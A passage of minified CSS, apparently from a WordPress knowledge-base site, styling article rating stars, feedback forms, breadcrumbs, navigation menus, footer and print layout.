.eprf-mobile-rating-container .eprf-mobile-rating-btn{display:inline-block;width:38px;height:38px;padding:6px;background-color:#3bb3e0;font-size:14px;text-align:center;text-decoration:none;color:#fff;border:solid 1px #186f8f;background-image:linear-gradient(bottom,#2ca0ca,#3eb8e5);background-image:-o-linear-gradient(bottom,#2ca0ca,#3eb8e5);background-image:-moz-linear-gradient(bottom,#2ca0ca,#3eb8e5);background-image:-webkit-linear-gradient(bottom,#2ca0ca,#3eb8e5);background-image:-ms-linear-gradient(bottom,#2ca0ca,#3eb8e5);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#2ca0ca),color-stop(1,#3eb8e5));border-radius:5px;box-shadow:inset 0 1px 0#7fd2f1,0 1px 0#fff}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__mobile-rating .eprf-mobile-rating-container .eprf-mobile-rating-btn:disabled{opacity:.7}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__mobile-rating .eprf-mobile-rating-container .eprf-mobile-rating-value{font-size:18px;width:50px;text-align:center}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__mobile-rating .eprf-mobile-rating-container .eprf-mobile-rating__submit{display:inline-block;height:38px;background-color:#78b956;padding:7px 15px;margin-left:30px;font-size:14px;font-weight:600;color:#fff;border:solid 1px #609c40;background-image:linear-gradient(bottom,#78b956,#95c87a);background-image:-o-linear-gradient(bottom,#78b956,#95c87a);background-image:-moz-linear-gradient(bottom,#78b956,#95c87a);background-image:-webkit-linear-gradient(bottom,#78b956,#95c87a);background-image:-ms-linear-gradient(bottom,#78b956,#95c87a);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#78b956),color-stop(1,#95c87a));border-radius:5px;box-shadow:inset 0 1px 0#b2d79e,0 1px 0#fff}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics{position:absolute;display:none;background:#fff;border-radius:2px;border:1px solid #d3d3d3;padding:20px;width:400px;box-shadow:3px 13px 15px 0 rgba(126,126,126,.75);z-index:999}@media only screen and (max-width:800px){#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics{position:fixed!important;top:30%!important;left:50%!important;margin-left:-200px!important}}@media only screen and (max-width:400px){#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics{position:fixed!important;margin-left:-150px!important;width:300px!important}}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics h6{text-align:center;display:inline-block;width:100%;margin:0;font-size:16px;font-weight:600;line-height:1em;vertical-align:middle;padding-bottom:10px;color:#323232}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics table{border:0;font-size:16px;width:100%;table-layout:auto;color:#323232;margin:0}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics table td{border:0;vertical-align:middle;padding:2px 5px;line-height:1;white-space:nowrap;font-size:16px}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics table tr{border:0}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics table tr td:first-child{padding-left:0}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics table .eprf-stars-module__statistics__stat-wrap{vertical-align:middle;width:250px;padding:5px;display:inline-block;height:25px;position:relative;background:#f2f2f2;background:-webkit-linear-gradient(top,#eee,#f6f6f6);background:linear-gradient(to bottom,#eee,#f6f6f6);background-color:#f3f3f3;border-radius:1px;box-shadow:inset 0 1px 2px rgba(0,0,0,.4),inset 0 0 0 1px rgba(0,0,0,.1)}@media only screen and (max-width:400px){#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics table .eprf-stars-module__statistics__stat-wrap{width:150px!important}}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics table .eprf-stars-module__statistics__stat-wrap .eprf-stars-module__statistics__stat-wrap__stat-inside{display:inline-block;height:25px;position:absolute;top:0;left:0;border-radius:2px;box-shadow:0 0 2px gray inset}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics:before{border:1px solid #d3d3d3;content:"";width:10px;height:10px;position:absolute;top:-6px;transform:rotate(45deg);background:#fff;border-right:0;border-bottom:0;left:50%;margin-left:-8px}@media only screen and (max-width:800px){#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module .eprf-stars-module__statistics:before{display:none}}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module--layout-1{align-items:center}@media only screen and (max-width:500px){#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module--layout-1{display:block;text-align:center}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module--layout-1 .eprf-stars-module__text{display:block;width:100%}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module--layout-1 .eprf-stars-container{width:100%}}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-module--layout-1 .eprf-stars-module__text{margin-right:15px}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-wrapper{display:flex;justify-content:left;align-items:center}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-wrapper .eprf-stars-container{position:relative;padding-right:10px;cursor:pointer}#eprf-article-buttons-container.eprf-rating-mode-five-stars .eprf-stars-wrapper .eprf-stars-container .eprf-stars__inner-background{position:relative;z-index:1;white-space:nowrap}#eprf-article-buttons-container{clear:both;position:relative;z-index:99998;width:100%;float:left}#eprf-article-feedback-container{position:relative;z-index:99997;clear:both;width:100%}#eprf-article-feedback-container .eprf-leave-feedback-form{background:#f4f5f5;border:solid 1px #ddd;margin:0 0 22px;font-size:20px;width:100%;position:absolute}#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-leave-feedback-form--close{position:absolute;top:0;right:10px;cursor:pointer;transition:.2s}#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-leave-feedback-form--close:hover{opacity:.6}#eprf-article-feedback-container .eprf-leave-feedback-form:after{content:"";display:block;height:40px;top:100%;left:0;width:1px;position:absolute}#eprf-article-feedback-container .eprf-leave-feedback-form textarea{border:1px solid #ced4da;padding:12px;border-radius:4px;width:100%;font-size:20px;background-color:#fff;box-sizing:border-box}#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-article-feedback__title{margin:0 0 20px;text-align:center;padding:30px 0 20px;background-color:#f6f6f6;border-bottom:solid 1px #ddd}#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-article-feedback__required-title h5,#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-article-feedback__title h5{margin:0;font-size:21px;line-height:1.4;font-weight:700;color:#4d4d4d;text-align:center}#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-article-feedback__required-title{display:none;margin:0 0 20px;text-align:center;padding:20px;background-color:#f6f6f6;border-bottom:solid 1px #ddd}#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-article-feedback__text{float:left;width:100%;padding:10px}#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-article-feedback__text textarea{min-height:144px}#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-article-feedback__footer{display:grid;grid-template-rows:auto;align-items:stretch;grid-template-columns:50% 50%;width:100%;max-width:100%;grid-template-areas:"col_1 col_2"}#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-article-feedback__footer .eprf-article-feedback__submit{padding:10px;grid-area:col_1}#eprf-article-feedback-container .eprf-leave-feedback-form .eprf-article-feedback__footer .eprf-article-feedback__submit button{color:#fff;font-size:17px;text-transform:uppercase;padding:17px 28px;border-radius:5px;border:0}.eprf-article-feedback-container--trigger-never,button#responsive-menu,header .header-top-menu .sub-menu{display:none}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb .eckb-breadcrumb-nav li{float:left;display:block;padding-right:10px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb .eckb-breadcrumb-nav li a{text-decoration:none;font-weight:inherit;font-family:inherit}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb .eckb-breadcrumb-nav li .eckb-breadcrumb-link span[aria-current=page]{font-weight:inherit!important;font-family:inherit!important}@media only screen and (max-width:768px){#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container{flex-direction:column;justify-content:flex-start}}@media only screen and (max-width:768px){#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__previous{width:100%;margin:10px 0}}@media only screen and (max-width:768px){#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__next{width:100%;margin:10px 0}}#eckb-article-page-container-v2 .eckb-tag-container .eckb-tag-list li{display:block;float:left;margin-right:10px}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title{margin:10px 0;padding-bottom:10px;font-weight:500;line-height:1em;font-size:2.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body ul,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb ul{display:block;list-style-type:disc;padding:0 0 1em 3em;margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body li,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb li{line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb a{color:#2ea3f2;text-decoration:underline}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb .eckb-breadcrumb-nav li a span,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb .eckb-breadcrumb-link{font-family:inherit;font-weight:inherit}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body ol{display:block;list-style-type:decimal;padding:0 0 1em 3em;margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body ol ol,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body ul ul{padding:0 0 0 3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body p{padding-bottom:1em;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body strong{font-weight:700}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body em,em,i{font-style:italic}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h3 a{color:inherit}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body img,img{max-width:100%;height:auto}html{line-height:1.15;-webkit-text-size-adjust:100%;box-sizing:border-box}body{margin:0}h1{font-size:2.9em;margin:.67em 0}hr{box-sizing:content-box;background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}a{background-color:#fff0;font-family:Arial,Helvetica,sans-serif;color:#4169e1}b,strong{font-weight:bolder}img{border-style:none;border-radius:6px!important}button,input,textarea{font-family:inherit;margin:0}button,hr,input{overflow:visible}button{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=checkbox],legend{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}body{font-size:16px;background:#fff}button{border:1px solid;border-color:#ccc #ccc #bbb;background:#e6e6e6;color:rgb(0 0 0/.8);font-size:.75rem;line-height:1}body,button,input{color:#000}body,input,textarea{font-size:1rem;line-height:1.5}h1,h6{font-family:Arial,Helvetica,sans-serif}h2{clear:both}h1,h2,h3,h4,h5,h6,p{margin-top:15px;margin-bottom:15px}h1,h3,h4,h5,h6{clear:both;font-weight:600}p{font-family:inter,sans-serif;font-weight:400}:after,:before{box-sizing:border-box}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%;border-collapse:collapse;border-spacing:0}button:hover{border-color:#ccc #bbb #aaa}button:active,button:focus{border-color:#aaa #bbb #bbb}input[type=search]{border-radius:3px;padding:3px}input[type=search],textarea{color:#666;border:1px solid #ccc}input[type=search]:focus,textarea:focus{color:#111}#eckb-article-page-container-v2 #eckb-article-header,.header-top-menu li.menu-item>ul.sub-menu li{width:100%}a:active,a:focus,a:hover{color:#191970}a:active,a:hover{outline:0}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0/.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.site-content:after,.site-content:before,.site-header:after,.site-header:before{content:"";display:table;table-layout:fixed}.site-content:after,.site-header:after{clear:both}.widget{margin:0 0 1.5em}.custom-logo-link{display:inline-block}header{width:100%;height:110px}header .container{width:100%;height:100%;display:flex;align-items:center;justify-content:space-between;align-content:center}header .header-top-menu{display:flex;align-items:center;list-style:none;padding:0;position:relative;margin:0 0 0 245px}header .header-top-menu li a{font-size:18px;line-height:1;font-weight:400;color:#000;text-decoration:none;font-family:Arial,Helvetica,sans-serif}header .header-top-menu li{margin:0 12px;width:auto}header .header-top-menu li.button{margin-right:0}header .header-top-menu li.button a{font-size:18px;padding:16px 20px;border-radius:2px;display:block;font-weight:600;font-family:inter,sans-serif;color:#fff;line-height:21px;background-color:#81cc68!important;text-align:center;text-decoration:none;-webkit-font-smoothing:antialiased}.main-menu-section{height:auto;width:100%;background-color:#25559c}.main-menu-section .container{height:100%}.main-menu-section .main-menu{display:flex;height:100%;margin:0;padding:0;list-style:none;font-family:Arial,Helvetica,sans-serif;align-content:center;flex-wrap:nowrap;justify-content:center}.main-menu-section .main-menu>li.menu-item{border-left:1px solid #fff;padding:0 22px}.main-menu-section .main-menu>li.menu-item>a{height:100%;display:flex;align-items:center;color:#fff;font-size:18px;text-decoration:none;line-height:45px}.main-menu-section .main-menu>li.menu-item:hover{background-color:#055693}.main-menu-section .main-menu>li.menu-item.menu-item-has-children a:after{content:"";display:inline-block;width:12px;height:12px;background-image:url(/wp-content/themes/ukhost4u/img/arrow-down.svg);background-repeat:no-repeat;background-position:center;-webkit-background-size:contain;background-size:contain;margin-left:8px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content,#eckb-article-page-container-v2 #eckb-article-body #eckb-article-left-sidebar,#eckb-article-page-container-v2 #eckb-article-body #eckb-article-right-sidebar,.main-menu{position:relative}.header-top-menu .sub-menu .menu-item-description,.main-menu .sub-menu .menu-item-description{color:#7f7f7f;font-size:16px;text-transform:none;text-decoration:none;font-weight:400;margin:0;padding:0 10px 8px 15px;display:block;line-height:1.5;font-family:"Lato",sans-serif}.header-top-menu .menu-item-has-children ul.sub-menu,.main-menu .menu-item-has-children ul.sub-menu{position:absolute;width:100%;left:0;right:0;background:#fff;z-index:100;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;-o-border-radius:0 0 0 0;border-radius:0 0 0 0;border-top:1px solid #ccc;border-bottom:1px solid #ccc;max-width:none}.main-menu .menu-item-has-children ul.sub-menu{border-top:0 solid #3575d3;border-bottom:5px solid #3575d3}.header-top-menu li.menu-item>ul.sub-menu,.main-menu li.menu-item>ul.sub-menu{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;visibility:hidden;opacity:1;pointer-events:auto;list-style:none;margin:0;padding:0}.main-menu li.menu-item>ul.sub-menu li{width:50%}.header-top-menu li.menu-item.menu-item-has-children:hover>ul.sub-menu,.main-menu li.menu-item.menu-item-has-children:hover>ul.sub-menu{visibility:visible}.header-top-menu .menu-item-has-children:hover ul.sub-menu a,.main-menu .menu-item-has-children:hover ul.sub-menu a{color:#3575d3;background:#fff0;padding:10px 10px 0 15px;display:block;font-size:22px;line-height:1.5;font-weight:500;text-decoration:none}.main-menu .menu-item-has-children:hover ul.sub-menu a{font-size:18px}@media (min-width:1023px){#responsive-menu-container{display:none!important}}@media (max-width:1024px){#navbar,header .header-top-menu{display:none}.responsive-menu-inner,.responsive-menu-inner::after,.responsive-menu-inner::before{width:25px;height:3px;background-color:rgb(255 255 255);border-radius:4px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease;display:block}.responsive-menu-inner{top:50%;margin-top:-1.5px}button#responsive-menu{width:50px;height:50px;position:fixed;top:4%;right:10%;display:flex;transition:transform .5s,background-color .5s;background:rgb(53 117 211);text-align:center;justify-content:center;border:0;z-index:999;outline:0!important;padding:5px}.responsive-menu-inner::after,.responsive-menu-inner::before{content:""}.responsive-menu-inner::before{top:-8px}.responsive-menu-inner::after{bottom:-8px}.responsive-menu-box{width:25px}#responsive-menu-container{width:100%;position:fixed;display:inline-table!important;top:0;right:0;bottom:0;left:0;background:rgb(53 117 211);transition:transform .5s;text-align:left;transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);overflow-y:auto;z-index:1}#responsive-menu-container ul.mob-top-menu{list-style-type:none;margin:0;padding:50px 0}#responsive-menu-container ul li a{line-height:50px;border-bottom:0 solid rgb(255 255 255);color:rgb(255 255 255);background-color:rgb(53 117 211);word-wrap:break-word;height:auto;font-size:16px;padding:0 50px;display:block;width:100%;text-decoration:none}#responsive-menu-container ul.sub-menu{display:none;list-style-type:none;padding:0;margin:0}#responsive-menu-container li.menu-item-has-children>ul.sub-menu{background:#fff}#responsive-menu-container li.menu-item-has-children>a:before{content:" ⋁";position:absolute;margin-left:-35px}}h2,h3,h4,h5{font-family:inter,sans-serif;color:#2a2d38}h2{font-size:2em;font-weight:600;text-align:center;line-height:37px}h3,h4,h5{font-size:1.8em}h4,h5{font-size:1.2em}h5{font-size:1em}.footer-v1-bottom{background-color:#171717;padding-top:25px;padding-bottom:30px;margin-top:35px;display:flex}ul{margin:0}.custom-logo-link{width:250px}#asea-doc-search-container #asea-section-1 #asea_search_form .asea-search-box{margin:auto}a:focus{outline:0!important}tr td{line-height:18px;padding:10px;border:1px solid #fff;text-align:center;border-color:#e0dede}*{box-sizing:border-box;font-family:inter,sans-serif}.container{width:100%;max-width:1250px;padding-left:10px;padding-right:10px;margin-left:auto;margin-right:auto}.rating{list-style-type:none;padding:0;margin:0;display:flex}.footer-partners{width:100%;min-height:97px;background-color:#0d3063;display:flex;align-items:center;justify-content:center}.footer-partners>a{margin:0 33px}footer{padding:75px 0 0;background-color:#121212;color:#fff!important}footer .f-col a,footer .f-col ul>li>a,footer a{color:#bac0c3;text-decoration:none;font-size:18px}.text-block-5-footer-r{font-size:.8rem;padding-left:4vw;font-family:inter,sans-serif;padding-right:1em;margin:auto}.text-block-5-footer-r,footer a:hover{color:#fff;text-decoration:none}footer .container{display:flex;max-width:1350px}footer .f-col{width:20%;padding:0 10px}footer .f-col ul{list-style-type:none;padding:0;margin:0}footer .f-col:last-child{border-right:none}footer .f-col .widget-title,footer .f-col h3{font-size:24px;line-height:20px;font-weight:700;color:#fff;margin-bottom:20px}footer .f-col.copy-info p{margin-bottom:10px;font-family:"Lato",sans-serif;line-height:34px}footer .f-col ul>li{margin-bottom:13px;font-family:"Lato",sans-serif}footer .f-col ul>li:last-child{margin-bottom:10px}footer .f-col .f-support-block{margin-bottom:20px}footer .f-col .f-support-block ul>li:last-child,footer .f-col .f-support-block:last-child{margin-bottom:0}footer .f-col .f-support-block ul{list-style:none;padding:0;margin:0}footer .f-col .f-support-block ul>li{margin-bottom:8px;color:#bac0c3;text-decoration:none;font-size:.8rem}.text-left,ol{text-align:left}ol{margin:15px 0;font-weight:400;font-size:17px}@media (max-width:1199px){footer .container{width:100%}}@media (max-width:475px){.custom-logo-link{width:200px!important}}@media (max-width:1199px){.footer-partners>a{margin:0 20px;width:14%}}@media (max-width:550px){.footer-partners>a{width:28%}.text-block-5-footer-r{color:#fff;text-decoration:none;font-size:.8rem;margin:auto}.footer-v1-bottom{background-color:#171717;padding:25px 15px;margin-top:35px;display:flex;flex-direction:column}}@media (max-width:991px){.footer-partners>a{margin:0 10px}footer .container{flex-wrap:wrap}footer .f-col{width:33.33%;margin-bottom:35px}}@media (max-width:950px){.footer-partners{flex-wrap:wrap}}@media (max-width:575px){h2{font-size:1.5em}h3{font-size:1.2em}footer .f-col{width:50%}}@media (max-width:480px){footer .f-col{width:50%;text-align:center;border:0}footer .f-col:last-child{border:0;margin-bottom:0}footer .f-col.copy-info p{font-size:15px;line-height:24px;text-align:center}footer .f-col h3{margin-bottom:15px}.textwidget>div{text-align:center!important}}#eckb-article-page-container-v2 .eckb-breadcrumb a,#eckb-article-page-container-v2 .eckb-breadcrumb li,#eckb-article-page-container-v2 .eckb-breadcrumb nav,#eckb-article-page-container-v2 .eckb-breadcrumb span,#eckb-article-page-container-v2 .eckb-breadcrumb ul,#eckb-article-page-container-v2 .eckb-tag-container a,#eckb-article-page-container-v2 .eckb-tag-container li,#eckb-article-page-container-v2 .eckb-tag-container span,#eckb-article-page-container-v2 .eckb-tag-container ul{margin:0;padding:0;outline:0;vertical-align:baseline;font-weight:400;line-height:1;text-align:left;text-decoration:none;border:0;box-shadow:none;box-sizing:border-box;list-style-image:none}.eckb-article-resets #eckb-article-page-container-v2 #eckb-article-content-body,.eckb-article-resets #eckb-article-page-container-v2 .eckb-article-title,.eckb-article-resets #eckb-article-page-container-v2 .eckb-breadcrumb{margin:0;padding:0;outline:0;vertical-align:baseline;font-weight:400;line-height:1;text-align:left;text-decoration:none;box-shadow:none;box-sizing:border-box;font-style:normal;list-style-type:none;list-style-image:none;float:none;border:0;text-transform:none;letter-spacing:0;height:auto}#eckb-article-page-container-v2{position:relative;text-align:left;margin:auto;display:flex;flex-direction:column}#eckb-article-page-container-v2 #eckb-article-body{display:grid;grid-template-rows:auto;align-items:stretch;max-width:100%;grid-template-areas:"left-sidebar content right-sidebar";margin:0 auto}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header{width:100%;display:flex;flex-direction:column}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb{float:left;width:100%;margin-bottom:20px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb .eckb-breadcrumb-nav{float:left;padding:0}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb .eckb-breadcrumb-nav li .eckb-breadcrumb-link{font-weight:inherit;font-family:inherit}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-breadcrumb .eckb-breadcrumb-link-icon{font-size:.6em;line-height:2em;display:inline-block;vertical-align:middle;margin-left:6px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-body,#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer,#eckb-article-page-container-v2 #eckb-article-footer{width:100%}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container{display:flex;justify-content:space-between;align-items:center;width:100%;margin:0;padding:0;outline:0;vertical-align:baseline;font-weight:400;line-height:1;text-align:left;text-decoration:none;box-shadow:none;box-sizing:border-box;font-style:normal;list-style-type:none;list-style-image:none;float:none;border:0;text-transform:none;letter-spacing:0;height:auto}@media only screen and (max-width:768px){#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container{flex-direction:column;justify-content:flex-start}}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__previous{width:40%;box-sizing:border-box;margin-right:10px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__previous a{display:block;position:relative;padding:10px;border-radius:3px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__previous a .epkb-article-navigation__label{display:block;font-size:14px;padding-bottom:5px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__previous a .epkb-article-navigation-article__title{display:block;position:relative;font-weight:700;font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-left:20px;margin:10px 0;line-height:19px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__previous .epkb-article-navigation__previous__icon{position:absolute;top:2px;left:0}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__previous .epkb-article-navigation__label__previous__icon{font-size:1em;display:inline-flex}@media only screen and (max-width:768px){#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__previous{width:100%;margin:10px 0}}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__next{width:40%;box-sizing:border-box}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__next a{display:block;position:relative;padding:10px;border-radius:3px;text-align:right}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__next a .epkb-article-navigation__label{display:block;font-size:14px;padding-bottom:5px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__next a .epkb-article-navigation-article__title{display:block;position:relative;font-weight:700;font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-right:20px;margin:10px 0;line-height:19px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__next .epkb-article-navigation__next__icon{position:absolute;top:2px;right:0}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__next .epkb-article-navigation__label__next__icon{font-size:1em}@media only screen and (max-width:768px){#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__next{width:100%;margin:10px 0}}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .eckb-article-content-footer__article-meta{float:left;width:100%;padding:10px 0}#eckb-article-page-container-v2 .eckb-tag-container{float:left;width:100%;padding:20px 0}#eckb-article-page-container-v2 .eckb-tag-container .eckb-tag-description{float:left;margin-right:5px}#eckb-article-page-container-v2 .eckb-tag-container .eckb-tag-list{float:left}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content{color:#666;font-size:16px;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body a:hover,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb a:hover{text-decoration:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-breadcrumb .eckb-breadcrumb-link>a{font-family:inherit;font-weight:inherit!important}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body ul ul{list-style-type:circle}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h2,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h3{margin:10px 0;padding-bottom:10px;font-weight:500;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h2{font-size:2em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h3{font-size:1.75em}.eckb-front-end-body,.eckb-front-end-body #content,.eckb-front-end-body #page{overflow:visible}.eckb-kb-template{width:100%}@media print{#eckb-article-content-footer,#eckb-article-footer,#eckb-article-header,#eckb-article-left-sidebar,#eckb-article-right-sidebar,#eprf-article-buttons-container,#eprf-article-feedback-container,.eckb-breadcrumb,footer,header{display:none!important}#eckb-article-content{width:100%}#eckb-article-body{display:block!important}ol,ul{padding-left:40px;margin-top:10px;margin-bottom:10px}#eckb-article-page-container-v2,body #eckb-article-page-container-v2 #eckb-article-body{width:100%!important}}@media only screen and 